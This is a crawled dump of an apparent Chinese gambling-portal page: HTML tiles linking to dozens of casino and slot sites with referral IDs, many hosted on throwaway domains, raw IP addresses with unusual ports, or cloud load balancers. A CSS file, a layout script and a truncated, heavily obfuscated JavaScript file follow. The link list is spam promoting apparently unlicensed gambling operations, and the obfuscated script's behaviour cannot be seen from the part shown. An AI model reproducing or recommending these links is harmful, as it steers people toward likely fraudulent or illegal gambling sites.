																							<a class="item-nav" onclick="javascript:doJump('10708');" href="https://457.c45132710.com" target="_blank">
													<div class="cover">
														<img src="/static/image/139753b1cb07c538bbdf5b4f31f3992c21931438.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10705');" href="https://1782.b17821258.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/1b07fd36e225a929738815b285d7d2ab38629036.gif" />
													</div>
													<div class="name">澳门威尼斯</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10407');" href="https://64.p64175264.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/edaa5fc745a9262ac892b7cf958c9bc987145525.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10971');" href="https://3pg.3281118.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/387c287c7e980afda15496d076d7b52d92239487.gif" />
													</div>
													<div class="name">PG免费转</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10947');" href="https://dpg196.centralindia.cloudapp.azure.com:7888/?cid=2801978" target="_blank">
													<div class="cover">
														<img src="/static/image/081f9fb55e6e1398c5433aa1124417da29379983.gif" />
													</div>
													<div class="name">PG国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10404');" href="https://26.26899745.vip/?cid=9343130" target="_blank">
													<div class="cover">
														<img src="/static/image/eef5eb40ac217dd6a155fdabc59f921455972404.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10401');" href="https://1372.w13721847.com/?cid=6674435" target="_blank">
													<div class="cover">
														<img src="/static/image/00bf4572ea9d5e2747c96c4b51d21bca9487752.gif" />
													</div>
													<div class="name">澳门威尼斯人</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10484');" href="https://3pg.7813677.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/8e1467a8c3e4bdc976c3777456876a7f81640743.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10970');" href="https://231.2315641.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/aeaa91282eddb9b03afad24a5089087864872048.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10012');" href="http://tiaozyykjehqi-bff93bd37a1d7e3c.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2611" target="_blank">
													<div class="cover">
														<img src="/static/image/dad173e4845dbefff75d0eea907e299b48864629.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10398');" href="https://27.27139548.vip/?cid=1035349" target="_blank">
													<div class="cover">
														<img src="/static/image/a6f1db85f80a0f035ad7976f29286bc892603937.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10789');" href="https://m6dues1fzw.oqtjdrx.cc:5347/88.html?cid=5698068" target="_blank">
													<div class="cover">
														<img src="/static/image/41c51822c6472458ed47ea5e487055dc32166311.gif" />
													</div>
													<div class="name">PG官方</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10948');" href="https://webxpj238.ycsqyw.com/?cid=1948572" target="_blank">
													<div class="cover">
														<img src="/static/image/1700d2751468d2227b2a342b19e462cf36895477.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10418');" href="https://ok.6078998.cc:6077/88.html?cid=215526" target="_blank">
													<div class="cover">
														<img src="/static/image/96dda1acbe7c3a29041c9f5dfdc42f2650921242.gif" />
													</div>
													<div class="name">PG娱乐城</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10301');" href="https://webwg180.z43tph.com/?cid=355854" target="_blank">
													<div class="cover">
														<img src="/static/image/52ae19d56d61b64a01edf5ea278e345852272990.gif" />
													</div>
													<div class="name">最强棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10549');" href="http://tiaozkaiykpqkbqp-3a31ca0ae935980a.elb.ap-northeast-1.amazonaws.com/?shareName=562x590" target="_blank">
													<div class="cover">
														<img src="/static/image/732b740305230823d8e74fa74d2d468353340599.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10929');" href="https://5pg.5pg50106.cc/?agentName=72426176" target="_blank">
													<div class="cover">
														<img src="/static/image/d1540492161c9e7a40c6b1f807816fff43200917.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10558');" href="https://djswg172a.japanwest.cloudapp.azure.com:5678/?cid=478157" target="_blank">
													<div class="cover">
														<img src="/static/image/5461bf603bb73e97eb77a0ca546479e389005155.gif" />
													</div>
													<div class="name">国际金沙</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10960');" href="https://static1.liuyuev.com/?cid=5116234" target="_blank">
													<div class="cover">
														<img src="/static/image/681749b6030c6e3fcb16335fda168c0212682372.gif" />
													</div>
													<div class="name">英皇娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10606');" href="https://300462.com" target="_blank">
													<div class="cover">
														<img src="/static/image/cc917754c50bb43b4ec16033cd6a902653443290.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10923');" href="https://14829229.com/?channelCode=tsdh" target="_blank">
													<div class="cover">
														<img src="/static/image/8e5105e7dc30e2c3d32ab4e10857e49670333676.gif" />
													</div>
													<div class="name">开元电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10612');" href="https://ok.5377054.cc:5377/88.html?shareName=5378704.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4875980702.gif" />
													</div>
													<div class="name">澳门赌场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10768');" href="https://1pg.6059080.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/169457034ff67682aab6ded4ecd7f6ef95767791.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10860');" href="https://146.103.92.245:5012/?cid=4201094" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4831444124.gif" />
													</div>
													<div class="name">金沙娛樂場</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10863');" href="https://153.43.10.86:5001/?cid=7325802" target="_blank">
													<div class="cover">
														<img src="/static/image/409556615f1e769f9617c4b8ddb0282058087236.gif" />
													</div>
													<div class="name">永利娱乐场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10965');" href="https://pg37.7738123.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/d01deaab382af320bb80e16efc8ecd7897939790.gif" />
													</div>
													<div class="name">PG爆爆爆</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10977');" href="https://ayk.sfydomnm.vip/8808/?cid=6612706" target="_blank">
													<div class="cover">
														<img src="/static/image/7cd0c330b8a32a253cc9440347162f4a56286684.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																					</div>
																											</div>
									</div>
				<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div>
		</div>

		<div style="display: none;"><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281459956&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script></div>
		<!---->
		<!--script-footer start-->
		<script type="text/javascript" src="/static/index/V5/js/jquery.min.js" ></script>
		<script type="text/javascript" src="/static/index/V5/js/swiper-bundle.min.js" ></script>
		<script type="text/javascript" src="/static/index/V5/js/indexV5.min.js?v=1"></script>
		<!--script-footer end-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/css/style-rem.css
body_size: 2737
content:
*{margin:0;padding:0}html{background:#000;height:100%}body{max-width:500PX;margin:0 auto;min-height:100%;background:url("../img/abcde/bg1.png") right 0 no-repeat,url("../img/abcde/bg2.png") 0 50% no-repeat;background-attachment:fixed,fixed;color:#edecff;font-size:0;font-family:-apple-system,BlinkMacSystemFont,"Microsoft YaHei",Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--fc-100:rgba(255,255,255,1);--fc-90:rgba(255,255,255,.9);--fc-80:rgba(255,255,255,.8);--fc-60:rgba(255,255,255,.6);--fc-50:rgba(255,255,255,.5)}ul{list-style:none}a,a:hover,a:focus,a:active{color:inherit;text-decoration:none}div{box-sizing:border-box}.ml4{margin-left:0.08rem}.mr4{margin-right:0.08rem}.mt4{margin-top:0.08rem}.mb4{margin-bottom:0.08rem}.ml8{margin-left:0.16rem}.mr8{margin-right:0.16rem}.mt8{margin-top:0.16rem}.mb8{margin-bottom:0.16rem}.ml12{margin-left:0.24rem}.mr12{margin-right:0.24rem}.mt12{margin-top:0.24rem}.mb12{margin-bottom:0.24rem}.mla{margin-left:auto}.mlr{margin-right:auto}.flex-1{flex:1}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-between{justify-content:space-between}.flex-middle{align-items:center}.flex-bottom{align-items:flex-end}.b{font-weight:700}.f12{font-size:0.24rem}.f13{font-size:0.26rem}.f14{font-size:0.28rem}.f15{font-size:0.3rem}.f16{font-size:0.32rem}.f17{font-size:0.34rem}.f18{font-size:0.36rem}.lh20{line-height:0.4rem}.p8{padding:0.16rem}.vm{vertical-align:middle}.cover{overflow:hidden}.cover img{width:100%;height:100%;border-radius:0.2rem}.column-two{display:grid;grid-template-columns:1fr 1fr;gap:0.16rem;margin-top:0.16rem}.light{color:#48ffb9}.txt-hidden{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}body{padding-bottom:0.2rem}.title-s1{margin-top:0.32rem;display:flex;align-items:center}.title-s1 .zh{font-size:0.32rem;color:#48ffb9;font-weight:bold}.title-s1 .en{margin-left:0.08rem;font-size:0.24rem;color:var(--fc-60)}.title-s1 .more{display:flex;align-items:center;justify-content:center;margin-left:auto;min-width:1.52rem;height:0.5rem;background:linear-gradient(90deg, #22497A 0%, #4487E6 100%);font-size:0.24rem;border-radius:0.64rem}.title-s1 .more::after{content:"";display:block;width:0.12rem;height:0.2rem;margin-left:0.06rem;background:url("../img/abcde/icon-arrow-right.svg") center no-repeat}.row-scroll-wrap{overflow-x:auto;margin-top:0.16rem}.row-scroll-wrap .row-scroll{display:flex;flex-wrap:nowrap}.row-scroll-wrap .row-scroll>*{flex-shrink:0;margin-right:0.16rem}.header-f{position:relative;height:0.92rem}.header-f .main{display:flex;align-items:center;justify-content:space-between;position:fixed;left:50%;z-index:99;width:7.5rem;height:0.92rem;padding:0 0.1rem;margin-left:-3.75rem;transition:all .2s linear;overflow:hidden}.header-f .item{font-size:0.28rem;color:var(--fc-80);cursor:pointer}.header-f .active{font-size:0.32rem;background:linear-gradient(87.72deg, #A9FF40 24.82%, #29FF9F 67.14%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.header-f .bar{position:absolute;bottom:0.1rem;width:0.4rem;height:0.12rem;margin-left:-0.3rem;background:url("../img/abcde/icon-wave.svg") center/cover no-repeat;transition:all .3s;transform:translateX(-2rem)}#my-swiper{width:100%;height:4.06rem;margin:0 auto}#my-swiper .swiper-slide{width:7.5rem;padding:0 0.1rem;height:4.06rem}#my-swiper .swiper-slide img{width:7.3rem;height:4.06rem;border-radius:0.2rem;overflow:hidden}.layout-m{margin-top:0.16rem}.layout-m .swiper-slide{padding:0 0.16rem}.list-wrap{display:grid;grid-gap:0.16rem 0.095rem;grid-template-columns:repeat(5, 1fr);margin-bottom:0.16rem}.item-nav{display:block;cursor:pointer;width:1.36rem;text-align:center}.item-nav .cover{width:1.36rem;height:1.36rem}.item-nav img{width:100%;height:100%;border-radius:0.2rem}.item-nav .name{height:0.36rem;margin:0.08rem 0;font-size:0.24rem;color:var(--fc-80);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.txt-list-grid{display:grid;grid-gap:0.1rem;grid-template-columns:repeat(4, 1fr);margin-bottom:0.16rem}.txt-list-grid .item-txt{display:flex;align-items:center;justify-content:center;width:1.72rem;height:0.64rem;gap:0.04rem;border-radius:0.1rem;background:#222;font-size:0.24rem;color:var(--fc-90);cursor:pointer}.txt-list-grid .tag-h{font-weight:bold;color:#ff4366}.txt-list-grid .tag-h::before{content:"";display:block;width:0.24rem;height:0.24rem;background:url("../img/abcde/tag-h.svg") center/cover no-repeat}.txt-list-grid .tag-n{font-weight:bold;color:#01dd77}.txt-list-grid .tag-n::before{content:"";display:block;width:0.24rem;height:0.24rem;background:url("../img/abcde/tag-n.svg") center/cover no-repeat}.panel-grid-list{display:grid;grid-template-columns:repeat(2, 1fr);grid-gap:0.2rem;padding-top:0.2rem}.panel-grid-list .item-panel{display:flex;align-items:center;background:#222;border-radius:0.2rem}.panel-grid-list .flex-1{position:relative}.panel-grid-list .flex-1::after{content:"";position:absolute;right:0;top:0;width:0.5rem;height:0.36rem;background:url("../img/abcde/icon-more.svg") center/cover no-repeat}.panel-grid-list .cover{width:1.2rem;height:1.2rem;border-radius:0.2rem;margin-right:0.16rem}.panel-grid-list .name{font-size:0.28rem;color:var(--fc-100)}.panel-grid-list .sub{margin-top:0.12rem;font-size:0.24rem;color:var(--fc-50)}.item-live{--width: 3.52rem;--height: 6.42rem;--img-height: 5.26rem;display:block;width:var(--width);height:var(--height);background:#222;border-radius:0.2rem;overflow:hidden}.item-live .cover{position:relative;width:var(--width);height:var(--img-height);border-radius:0.2rem}.item-live .cover::after{content:"";display:block;position:absolute;left:50%;top:50%;width:1.4rem;height:1.4rem;transform:translate(-50%, -50%);background:url("../img/abcde/icon-play.svg") center/cover no-repeat}.item-live .title{height:0.4rem;line-height:0.4rem;margin-top:0.16rem;padding:0 0.16rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--fc-90);font-size:0.28rem;font-weight:bold}.item-live .info{margin-top:0.08rem;padding:0 0.16rem;font-size:0.24rem;color:var(--fc-60)}.item-live .light{font-weight:bold;color:#48ffb9}.item-live .light:before{content:"";display:inline-block;width:0.08rem;height:0.08rem;border-radius:0.08rem;background:#48ffb9;box-shadow:0 0 0.08rem 0 #00ffb7;vertical-align:middle}.item-live .icon-good{width:0.24rem;height:0.26rem;background:url("../img/abcde/icon-good.svg") center no-repeat}.row-scroll-wrap .item-live{--width: 3.34rem;--height: 6.14rem;--img-height: 5rem}.item-mall{--width: 3.52rem;--height: 5.28rem;position:relative;display:block;width:var(--width);height:var(--height);background:#222;border-radius:0.2rem;overflow:hidden;color:var(--fc-60)}.item-mall .cover{width:var(--width);height:var(--width);border-radius:0.2rem}.item-mall .title{font-size:0.36rem;font-weight:bold;color:var(--fc-90);margin:0.16rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.item-mall .price{margin-top:0.16rem;height:0.4rem}.item-mall .light{font-weight:bold;font-size:0.28rem}.item-mall .icon-star{width:1.26rem;height:0.22rem;background:url("../img/abcde/star.svg") center no-repeat}.item-mall .flex-middle{padding:0 0.16rem;font-size:0.24rem}.item-mall .tag-m,.item-mall .tag-c{position:absolute;left:0;top:0;width:0.9rem;height:0.9rem;background:url("../img/abcde/tag-m.svg") center/cover no-repeat}.item-mall .tag-c{background-image:url("../img/abcde/tag-c.svg")}.row-scroll-wrap .item-mall{--width: 3.34rem;--height: 5.1rem}.item-dating{position:relative;display:block;width:3.52rem;height:5.98rem;border-radius:0.2rem;overflow:hidden;background:#222;font-size:0.24rem}.item-dating::before{content:"";display:block;position:absolute;right:0.2rem;top:3.94rem;width:0.72rem;height:0.72rem;background:url("../img/abcde/icon-like.svg") center/cover no-repeat}.item-dating .cover{width:3.52rem;height:4.34rem;border-radius:0.2rem}.item-dating .tips{position:absolute;top:0.12rem;right:0.3rem;min-width:1.6rem;height:0.44rem;display:flex;align-items:center;justify-content:center;padding:0 0.16rem;background:rgba(0,0,0,.6);border-radius:0.44rem;font-size:0.2rem}.item-dating .icon-love{width:0.16rem;height:0.14rem;margin-right:0.04rem;background:url("../img/abcde/icon-love.svg") center/cover no-repeat}.item-dating .main{padding:0 0.16rem}.item-dating .title{font-size:0.28rem;font-weight:bold;margin-top:0.16rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.item-dating .info{display:flex;align-items:center;height:0.36rem}.item-dating .light{flex-shrink:0;margin-right:0.08rem}.item-sugar{display:block;padding:0.24rem;border-radius:0.2rem;margin-bottom:0.16rem;background:#222}.item-sugar .header{display:flex;align-items:center}.item-sugar .avatar{width:1.2rem;height:1.2rem;border-radius:1.2rem}.item-sugar .name{font-size:0.4rem;height:0.56rem;line-height:0.56rem;font-weight:bold}.item-sugar .address{display:flex;align-items:center;justify-content:center;height:0.44rem;padding:0 0.2rem;margin-top:0.04rem;border:1px solid rgba(255,255,255,.1);border-radius:0.14rem;font-size:0.2rem;color:#25de8a}.item-sugar .icon-address{width:0.24rem;height:0.24rem;background:url("../img/abcde/icon-adress.svg") center no-repeat}.item-sugar .btn-tel{display:flex;align-items:center;justify-content:center;margin-left:auto;width:2.4rem;height:0.72rem;border-radius:0.6rem;background:linear-gradient(313.11deg, rgb(255, 45, 77) 18.01%, rgb(255, 45, 216) 81.27%);color:var(--fc-100);font-size:0.28rem;font-weight:bold;cursor:pointer}.item-sugar .desc{margin-top:0.24rem;font-size:0.24rem;line-height:0.4rem;color:var(--fc-80)}.item-sugar .view-list{margin-top:0.24rem;display:flex;align-items:center;justify-content:space-between}.item-sugar .view-list .cover{width:2.1rem;height:2.68rem}.p-control{width:100%;display:flex;align-items:center;justify-content:center;margin-top:0.24rem}.p-control .page-content{list-style:none;display:flex;align-items:center;justify-content:center;gap:0.2rem;margin-left:0.2rem;margin-right:0.2rem}.p-control .page-item{width:0.8rem;height:0.8rem;border:1px solid rgba(255,255,255,.2);border-radius:0.1rem;display:flex;align-items:center;justify-content:center;font-size:0.24rem;color:rgba(255,255,255,.7);cursor:pointer}.p-control .active{background:rgba(255,255,255,.2);border-color:rgba(0,0,0,0)}.p-control .prev{background:url("../img/abcde/icon-prev.svg") center/0.38rem 0.36rem no-repeat}.p-control .prev.disabled{opacity:.4;cursor:not-allowed}.p-control .next{background:url("../img/abcde/icon-next.svg") center/0.38rem 0.36rem no-repeat}.p-control .next.disabled{opacity:.5;cursor:not-allowed}.p-wrap .p-item{display:none}.p-wrap .p-item.active{display:block}.mask{display:none;position:fixed;inset:0;z-index:999}.mask .dialog-txt{position:absolute;width:6.16rem;height:8.64rem;left:50%;top:50%;margin-left:-3.08rem;margin-top:-4.32rem;background:url("../img/abcde/d.js") center/cover no-repeat;transform:scale(70%)}.mask .close-btn{position:absolute;top:1.08rem;right:0.12rem;width:0.6rem;height:0.6rem;background:url("../img/abcde/icon-close.svg") center/cover no-repeat;cursor:pointer}.mask .btn-1,.mask .btn-2{position:absolute;bottom:0.5rem;left:0.4rem;width:2.6rem;height:0.8rem;cursor:pointer}.mask .btn-2{left:3.16rem}

--- FILE ---
content_type: application/javascript
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/js/rem.js
body_size: 347
content:
 new function (){
       var _self = this;
       _self.width = 750;//设置默认最大宽度
       _self.fontSize = 100;//默认字体大小
       _self.widthProportion = function(){var p = (document.body&&document.body.clientWidth||document.getElementsByTagName("html")[0].offsetWidth)/_self.width;return p>1?1:p<0.32?0.32:p;};
       _self.changePage = function(){
           document.getElementsByTagName("html")[0].setAttribute("style","font-size:"+_self.widthProportion()*_self.fontSize+"px !important");
       }
       _self.changePage(); 
       window.addEventListener('resize',function(){_self.changePage();},false);
    };
    



--- FILE ---
content_type: application/javascript
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/js/indexV5.min.js?v=1
body_size: 10690
content:
var iｉl='jsjiami.com.v7';(function(i1ilI1,Iiilii,Iil1li,Iiilil,Iil1ll,iillI,lI1III){return i1ilI1=i1ilI1>>0x7,iillI='hs',lI1III='hs',function(IIliIi,IllIiI,i1il1,I1l111,IIii1l){const iii1l1=iii1II;I1l111='tfi',iillI=I1l111+iillI,IIii1l='up',lI1III+=IIii1l,iillI=i1il1(iillI),lI1III=i1il1(lI1III),i1il1=0x0;const I1iIII=IIliIi();while(!![]&&--Iiilil+IllIiI){try{I1l111=-parseInt(iii1l1(0x6f,'^XPY'))/0x1*(-parseInt(iii1l1(0xd7,'^E3['))/0x2)+parseInt(iii1l1(0x1b7,'*hL6'))/0x3*(-parseInt(iii1l1(0x8f,'NJcC'))/0x4)+-parseInt(iii1l1(0x166,'1gTH'))/0x5*(-parseInt(iii1l1(0x1b4,'Y@QZ'))/0x6)+parseInt(iii1l1(0x17b,'8Rg!'))/0x7+parseInt(iii1l1(0x111,'SeQ6'))/0x8+parseInt(iii1l1(0x121,'OV[r'))/0x9*(parseInt(iii1l1(0x15b,'H)AO'))/0xa)+-parseInt(iii1l1(0x99,'lDKn'))/0xb;}catch(liiI11){I1l111=i1il1;}finally{IIii1l=I1iIII[iillI]();if(i1ilI1<=Iiilil)i1il1?Iil1ll?I1l111=IIii1l:Iil1ll=IIii1l:i1il1=IIii1l;else{if(i1il1==Iil1ll['replace'](/[OftDVSgrqFMHWJPULlkY=]/g,'')){if(I1l111===IllIiI){I1iIII['un'+iillI](IIii1l);break;}I1iIII[lI1III](IIii1l);}}}}}(Iil1li,Iiilii,function(ililI1,IIii1i,i1ili,Iiill1,I1iII1,lilII1,iill1){return IIii1i='\x73\x70\x6c\x69\x74',ililI1=arguments[0x0],ililI1=ililI1[IIii1i](''),i1ili='\x72\x65\x76\x65\x72\x73\x65',ililI1=ililI1[i1ili]('\x76'),Iiill1='\x6a\x6f\x69\x6e',(0x1b2b39,ililI1[Iiill1](''));});}(0x6080,0x7bb3c,Iii11l,0xc3),Iii11l)&&(iｉl=0x4bee);$(function(){const IIliIl=iii1II,l1lIi1={'YHItv':function(IlIllI){return IlIllI();},'rCufF':function(il1i1I,lI1li1){return il1i1I!=lI1li1;},'qTXXU':function(iI11II,iIII1I){return iI11II!==iIII1I;},'yqESm':IIliIl(0x97,'Ge7a'),'BZHEc':function(ilil1i,IlIIi){return ilil1i===IlIIi;},'Kaqwb':IIliIl(0x6b,'Jvr4'),'iuIaa':IIliIl(0x14e,'Jvr4'),'tLoBF':function(IiI1l,illlII){return IiI1l(illlII);},'UTago':IIliIl(0x94,'krO9'),'NUJRr':IIliIl(0xe2,'U841'),'NKQLI':function(iIII11,IiI1i){return iIII11+IiI1i;},'OaDYF':function(llll1,lil11l){return llll1+lil11l;},'jDcbz':IIliIl(0x110,'Jvr4'),'nrkjs':function(i1i1Il,I1lIl1){return i1i1Il/I1lIl1;},'lBJbD':IIliIl(0xc7,'cU9J'),'KeWQt':function(lil11i,IlIIl){return lil11i-IlIIl;},'zLiUt':function(lI1liI,i1i1Ii){return lI1liI(i1i1Ii);},'OGYPZ':function(lllii,iI11Ii){return lllii(iI11Ii);},'GJxrA':function(iIII1l,lllil){return iIII1l(lllil);},'nEMil':IIliIl(0xad,'8Rg!'),'baVMT':function(iI11Il,iIII1i){return iI11Il+iIII1i;},'OZgHh':IIliIl(0xb2,'Jvr4'),'WSymN':IIliIl(0x15f,'TG6m'),'zAqvr':function(iil1i1,il1i11){return iil1i1(il1i11);},'OwyJf':function(IlIll1,IlIII){return IlIll1(IlIII);},'fxgyS':IIliIl(0xfb,'Jvr4'),'rqUYw':IIliIl(0x1a1,'o*40'),'wDIkm':IIliIl(0x11e,'1gTH'),'INoHM':function(ilil1l,illlIi){return ilil1l(illlIi);},'GulqJ':function(I1lIii,IiI1I){return I1lIii(IiI1I);},'AqjTl':function(illlIl,i11ill){return illlIl+i11ill;},'wjNXF':function(IIIIIi,IIIIIl){return IIIIIi+IIIIIl;},'NyZKY':function(I1lIil,IIIl1i){return I1lIil/IIIl1i;},'aIGLo':function(liiII1,IIIl1l){return liiII1-IIIl1l;},'TmSKP':function(lllll,i11ili){return lllll+i11ili;},'dytdO':function(iil1l1,lllli){return iil1l1(lllli);},'RSWOL':IIliIl(0x14f,'BHpF'),'zaRPf':function(iiili1,ill11i){return iiili1(ill11i);},'nlfXe':IIliIl(0xe4,'plhw'),'RxmSQ':function(lllill,ill11l){return lllill!=ill11l;},'iFjru':IIliIl(0xd8,'^XPY'),'TFPSx':function(I1lIiI,lllili){return I1lIiI+lllili;},'BCFIE':IIliIl(0x197,']$Pn'),'rIrha':IIliIl(0x7b,'ES@$'),'dlwvV':function(IliiiI,Ill11){return IliiiI(Ill11);},'qyBOA':IIliIl(0xd5,'ES@$'),'bTzSL':IIliIl(0x90,'ES@$'),'CigRf':IIliIl(0x195,'[lcp'),'CzSRk':function(liiIII,li1i11){return liiIII!=li1i11;},'FIRLk':function(iI11I1,il1i1l){return iI11I1+il1i1l;},'NpHVn':function(IlIlll,IIIl1I){return IlIlll+IIIl1I;},'hfWwy':function(iil1ii,IlIlli){return iil1ii(IlIlli);},'SyjIK':function(il1i1i,lil111){return il1i1i+lil111;},'PASXq':function(i11ilI,ii1ii1){return i11ilI+ii1ii1;},'fBHWG':function(llllI,lllil1){return llllI(lllil1);},'oHPtg':function(iil1il,ilil1I){return iil1il(ilil1I);},'DSOPr':function(i11il1,ii1iiI){return i11il1/ ii1iiI;},'dwBfq':function(lllilI,ilil11){return lllilI-ilil11;},'ACHKk':function(illlI1,IIIl11){return illlI1(IIIl11);},'sRZtq':function(I1lIi1,liiIIi){return I1lIi1(liiIIi);},'DTPew':function(lil11I,Iliii1){return lil11I(Iliii1);},'rbpbB':function(iIiIi,iil1ll){return iIiIi+iil1ll;},'CQUOm':IIliIl(0x168,'Q9lg'),'NsyBm':IIliIl(0x153,'Vt]x'),'dlMRU':IIliIl(0x126,'6]0l'),'mmNiN':IIliIl(0x1bf,'cU9J'),'iSyRP':function(iiilil,iil1li){return iiilil!=iil1li;},'rosKi':function(lillIl,iIiIl){return lillIl===iIiIl;},'XBJWK':IIliIl(0x72,'v^yR'),'FbUHu':IIliIl(0xbc,'lDKn'),'FGkYV':function(iiilii,li1i1i){return iiilii+li1i1i;},'oyXMd':function(IlIli1,illIiI){return IlIli1(illIiI);},'KtKES':function(lI1lli,Ill1l){return lI1lli(Ill1l);},'IxYLh':function(llI1Il,ii1iii){return llI1Il!==ii1iii;},'EoxJj':IIliIl(0xea,'U841'),'FiqDq':IIliIl(0x19b,'lDKn'),'EPRis':IIliIl(0xa3,'Q9lg'),'HcROq':IIliIl(0x177,'Vt]x'),'HWUxI':function(i11iil){return i11iil();},'vpzoI':IIliIl(0x118,'*hL6'),'cVcoN':IIliIl(0x89,'Vt]x'),'HFGkd':IIliIl(0x8c,'H)AO'),'BXgtE':function(Ill1i,ii1iil,lllI1l){return Ill1i(ii1iil,lllI1l);}};l1lIi1[IIliIl(0xff,'Vt]x')](liiIIl);var iIli1l=new Swiper(l1lIi1[IIliIl(0xbf,'U841')],{'autoplay':{'disableOnInteraction':![]},'pagination':{'el':l1lIi1[IIliIl(0x1e1,'^E3[')]}}),i1i1II=new Swiper(l1lIi1[IIliIl(0x1d7,'Y@QZ')],{'autoHeight':!0x0,'on':{'slideChangeTransitionStart':function(){const lI1II1=IIliIl,i11iii={'hFQKL':function(llI1Ii){const II11ll=iii1II;return l1lIi1[II11ll(0x172,'1FAL')](llI1Ii);},'MLSeb':function(lllI1i,li1i1l){const liiI1I=iii1II;return l1lIi1[liiI1I(0x1a2,'1gTH')](lllI1i,li1i1l);},'OCXay':function(II1i1,lI1lll){const ililII=iii1II;return l1lIi1[ililII(0xc0,'m4kq')](II1i1,lI1lll);},'JuOIE':l1lIi1[lI1II1(0x131,'cU9J')]};if(l1lIi1[lI1II1(0xfd,'H)AO')](l1lIi1[lI1II1(0x1c3,'XiCr')],l1lIi1[lI1II1(0x198,'w!q2')])){const iil1lI={'TPGzs':function(iiiliI){const i1ilII=lI1II1;return i11iii[i1ilII(0x98,'lDKn')](iiiliI);},'LdZfS':function(li1i1I,illIii){const iIIii1=lI1II1;return i11iii[iIIii1(0xf7,'eNTU')](li1i1I,illIii);},'jIGsS':function(ii1il1,lI1llI){const IllIi1=lI1II1;return i11iii[IllIi1(0x1de,'^E3[')](ii1il1,lI1llI);}};i11iii[lI1II1(0x159,'NJcC')](iillli),I1l1Ii[lI1II1(0x16d,'BHpF')](i11iii[lI1II1(0x19c,'1FAL')],function(){const 